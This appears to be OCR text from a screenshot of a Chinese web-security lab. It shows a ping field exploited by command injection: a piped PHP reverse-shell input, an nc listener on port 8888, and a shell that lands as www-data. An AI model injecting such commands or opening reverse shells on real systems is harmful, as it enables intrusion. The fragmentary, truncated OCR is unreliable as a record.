 1.png
搜索
rce > exec "ping"
点一下提示~
Here, please enter the target IP address!
127.0.0.1|php -r '$sock
ping
8888
Last login: Fri Feb 28 17:18:33 2020 from 49.66.52.135
Welcome to Alibaba Cloud Elastic Compute Service !
[[root@iZ2ze7bhz08zm21qg09mwtZ ~]# nc -lvvp 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connectio
Ncat: Connectio
/bin/sh: 0: can't access tty; job control turned off
[$ ls
rce.php
rce_eval.php
rce_ping.php
[$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
ell小结.
下载
最近使用